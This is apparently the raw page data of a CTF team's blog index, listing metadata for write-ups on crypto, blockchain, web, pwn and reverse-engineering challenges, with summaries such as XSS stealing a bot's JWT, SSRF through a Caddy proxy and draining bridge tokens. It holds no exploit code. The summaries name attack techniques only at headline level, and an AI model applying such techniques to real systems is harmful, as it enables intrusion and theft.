font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":[{"@type":"Person","name":"nyancat0131"}]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":[{"@type":"Person","name":"Wrth"}]}},{"title":"IrisCTF 2024 â€“ Sharing is Caring","date":"2024-01-07T00:00:00.000Z","tags":["Misc","IrisCTF 2024","RF","Networks"],"draft":false,"summary":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2024/irisctf-sharingiscaring","type":"Blog","readingTime":{"text":"12 min read","minutes":11.2,"time":672000,"words":2240},"slug":"irisctf-2024/sharing-is-caring","path":"blog/irisctf-2024/sharing-is-caring","filePath":"blog/irisctf-2024/sharing-is-caring.mdx","toc":[{"value":"Sharing is Caring (Networks, 1 Solve)","url":"#sharing-is-caring-networks-1-solve","depth":2},{"value":"Red Herring #1","url":"#red-herring-1","depth":3},{"value":"Analyzing the Given Files","url":"#analyzing-the-given-files","depth":3},{"value":"Rules of Engagement","url":"#rules-of-engagement","depth":3},{"value":"More Patterns... Theyâ€™re Everywhere!","url":"#more-patterns-theyre-everywhere","depth":3},{"value":"CDMA","url":"#cdma","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"IrisCTF 2024 â€“ Sharing is Caring","datePublished":"2024-01-07T00:00:00.000Z","dateModified":"2024-01-07T00:00:00.000Z","description":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/irisctf-2024/sharing-is-caring","author":["legoclones"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"WolvCTF 2023 â€“ WannaFlag Series","date":"2023-03-20T00:00:00.000Z","tags":["OSINT","WolvCTF 2023","GEOINT","Transaction Search","Wayback Machine","Email Reconnaisance"],"draft":false,"summary":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/wolv23/osint/wannaflag/","type":"Blog","readingTime":{"text":"16 min read","minutes":15.365,"time":921900,"words":3073},"slug":"wolvctf-2023/wannaflag","path":"blog/wolvctf-2023/wannaflag","filePath":"blog/wolvctf-2023/wannaflag.mdx","toc":[{"value":"Intro","url":"#intro","depth":3},{"value":"WannaFlag I: An Introduction","url":"#wannaflag-i-an-introduction","depth":2},{"value":"WannaFlag II: Payments","url":"#wannaflag-ii-payments","depth":2},{"value":"WannaFlag III: Infiltration","url":"#wannaflag-iii-infiltration","depth":2},{"value":"WannaFlag IV: Exfiltration","url":"#wannaflag-iv-exfiltration","depth":2},{"value":"WannaFlag V: The Mastermind","url":"#wannaflag-v-the-mastermind","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvCTF 2023 â€“ WannaFlag Series","datePublished":"2023-03-20T00:00:00.000Z","dateModified":"2023-03-20T00:00:00.000Z","description":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvctf-2023/wannaflag","author":["enscribe"]}},{"title":"UT CTF 2023 â€“ What Time Is It?","date":"2023-03-12T00:00:00.000Z","tags":["Forensics","UTCTF 2023","Email"],"draft":false,"summary":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was 